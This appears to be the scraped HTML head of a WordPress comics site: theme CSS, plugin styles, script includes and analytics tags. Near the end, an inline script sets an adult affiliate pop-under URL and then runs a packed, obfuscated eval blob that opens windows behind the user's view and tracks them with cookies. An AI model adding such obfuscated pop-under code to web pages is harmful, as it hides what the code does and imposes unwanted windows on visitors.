:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='owlcarousel-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.carousel.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='owltheme-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.theme.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='owltransitions-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.transitions.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='shq-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/style.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=1769080773' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-css_js_designer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-css_js_designer .wpd-comment-author, #wpdcom .wpd-blog-css_js_designer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-css_js_designer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-css_js_designer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #777777;border-top:none}#wpdcom .ql-container{border:1px solid #777777;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #777777;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #777777}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #d1363d}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#d1363d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #d1363d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#d1363d}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#d1363d}#wpdcom .wpd-comment-status .wpd-sticky{color:#d1363d}#wpdcom .wpd-thread-filter .wpdf-active{color:#d1363d;border-bottom-color:#d1363d}#wpdcom .wpd-comment-info-bar{border:1px dashed #db5f64;background:#fbebec}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#d1363d}#wpdcom .wpd-filter-view-all:hover{background:#d1363d}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#d1363d}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#d1363d}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #d1363d}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#d1363d;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#d1363d;border:1px solid #e89b9e}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#d1363d}#wpd-bubble-wrapper > div{background-color:#d1363d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#d1363d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d1363d;border-right-color:#d1363d}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d1363d;border-right-color:#d1363d}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#d1363d}.wpd-inline-icon-count{background-color:#d1363d}.wpd-inline-icon-count::before{border-right-color:#d1363d}.wpd-inline-form-wrapper::before{border-bottom-color:#d1363d}.wpd-inline-form-question{background-color:#d1363d}.wpd-inline-form{background-color:#d1363d}.wpd-last-inline-comments-wrapper{border-color:#d1363d}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#d1363d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#d1363d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#d1363d}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Digite o link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Guardar"}#wpdcom .wpd-social-login .wpd-connect-with{display:inline!important}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=1769080773' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/lib/jquery.mobile.js?ver=1769080772" id="mjQuery-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/lib/modernizr.js?ver=1769080772" id="modernizr-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/themes/superhq_new/js/lib/svg4everybody.min.js?ver=6.9" id="svg4everybody-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/themes/superhq_new/js/shq.min.js?ver=1769339989" id="shq-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-WRHLJGZ" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.superhq.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHLJGZ", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.superhq.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.superhq.net/wp-json/wp/v2/posts/52603" />        <style>
            .aneBanners {
                margin: 15px 0;
                text-align: center;
            }
            
            .aneBannersItem {
                display: inline-block;
                margin: 0 4px 4px;
            }

            .aneBannersMobile {
                display: none;
            }

            @media (max-width: 992px) {
                .aneBannersMobile { 
                    display: block;
                }

                .aneBannersDesktop {
                    display: none;
                }
            }
        </style>
            	<style>
			.thumb-ads {
                position: absolute;
                top: 4px;
                left: 5px;
                display: inline-block;
                background-color: #006400;
                color: #FFF;
                z-index: 100;
                padding: 0 7px;
                font-size: 12px;
                line-height: 17px;
            }
		</style>
    	        <style>
            .ane-banner-mobile {
                display: none;
            }

            @media (max-width: 780px) {
                .ane-banner-mobile {
                    display: block;
                }                

                .ane-banner-desktop {
                    display: none;
                }                
            }
        </style>
        	<style>
		.postVideo {
			display: block;
			width: 100%;
		}
		
		.postVideo video::-webkit-media-controls {
		  	display: none !important;
		}
		
		.postVideo video::-webkit-media-controls-enclosure {
			display:none !important;
		}

		/* Could Use thise as well for Individual Controls */
		.postVideo ::-webkit-media-controls-play-button {}
		.postVideo ::-webkit-media-controls-volume-slider {}
		.postVideo ::-webkit-media-controls-mute-button {}
		.postVideo ::-webkit-media-controls-timeline {}
		.postVideo ::-webkit-media-controls-current-time-display {}
	</style>
	<!-- start Simple Custom CSS and JS -->
<meta name="juicyads-site-verification" content="49c11c1458ecc63132ef6af961fc2dcb">

<meta name="juicyads-site-verification" content="8757c02c503e7dc2a02d702d674e5499"><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
var exoUrl =  'https://www.tufos.com.br/games/o-sacana-e-voce/?utm_source=superhqnetpop&utm_medium=AfiliadosTufos&utm_campaign=superhqnetpop';
var cookieName = 'superhqnetpop';
var baseDomain = '';


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c V=H;5 1x(){8"3x"+25.2S(3T*25.2I()+3L)}5 K(v,F,17){b(v.1v){v.1v(F,17,l)}1o b(v.3w){v["e"+F+17]=17;v[F+17]=5(){v["e"+F+17](7.1d)};v.3w("3t"+F,v[F+17])}1o{v["3t"+F]=v["e"+F+17]}}32.3M.39=5(h){16.3U(16.3K()+h);8 16};5 3p(1T,1s,35){c 2s=2C 32();2s.39(12);c 3e=3C(1s)+((35==H)?"":"; 3H="+2s.42())+"; 3O="+3S+"; 3N=/";6.3j=1T+"="+3e}5 3s(1T){c i,x,y,1l=6.3j.1G(";");38(i=0;i<1l.3I;i++){x=1l[i].3q(0,1l[i].1m("="));y=1l[i].3q(1l[i].1m("=")+1);x=x.3F(/^\\s+|\\s+$/g,"");b(x==1T){8 3B(y)}}}c 3={2g:{Q:3A,S:44},3g:5(){c k=3.k;V=2B;b(G!=2B){1M{b(G.6.U.1q()){V=G}}1R(2p){}}b(k.3u.3n(V)){3X.3W(\'1z\');3.q.1z();8}b(k.p.2u){3.q.J();8}b(k.p.J){3.q.J();8}b(k.p.D&&k.1h(43)){3.q.1D();8}b(k.p.D&&k.1h(41)){c 1I=l;1M{c 3l=2C 3V(\'3k.3k\');b(3l){1I=f}}1R(e){b(m.2f&&m.2f[\'28/x-2c-2m\']!=1n&&m.2f[\'28/x-2c-2m\'].40){1I=f}}b(1I){3.q.20()}1o{3.q.1D()}8}b(k.p.D&&k.1h(33)&&m.3o.1m("3f")!=-1){3.q.2w();8}b(k.p.D&&k.1h(30)&&m.3o.1m("3f")!=-1){3.q.2K();8}b(k.p.D&&k.2O(30)){3.q.1w();8}b(k.p.D&&k.3a(30)){3.q.1Y();8}b(k.p.D&&k.1h(31)){3.q.2w();8}b(k.p.15){3.q.15();8}3.q.J();8},1y:5(){8\'Q=\'+3.2g.Q+\',S=\'+3.2g.S+\',G=0,1H=0,37=1,U=1,34=0,2W=0,2T=1,2X=1\'},2e:{t:l},t:5(){b(3.2e.t)8 f;b(3s(3r))8 f;8 l},Y:5(){16.2e.t=f;3p(3r,1,1)},3b:5(13){c R=13;b(R.1E("B")==H&&R.1A.E()!="1p"){c o=0;36(R.1k&&o<=4&&R.1A.E()!="1p"){o++;R=R.1k;b(R.1A.E()==="a"&&R.M!=""){3Z}}}8 R},A:{J:5(){b(3.t())8 f;c 1W="22:26";c r=3.1y();c 1e=V.7.C(1W,1x(),r);b(1e){1e.1O();b(m.j.E().1m("3Q")>-1){V.7.1O();V.7.1a()}1e.2H=5(e){3R(e){23=e.23;2F=5(){c x,1W=23.2E;b(1K 7.3P!="1n"){x=7.C("22:26");x.1j()}1o b(m.j.E().1m("D/2")>-1){x=7.C("22:26");x.1j()}1M{2M.7.1a()}1R(2p){}7.U=1W;7.1O()};2F()}};1e.23={2E:10};1e.2H(1e)}3.Y();8},1w:5(){b(3.t())8 f;7.C(\'2o:7.1a()\',\'2Y\');c w=7.C(\'22:26\',1x(),3.1y());c 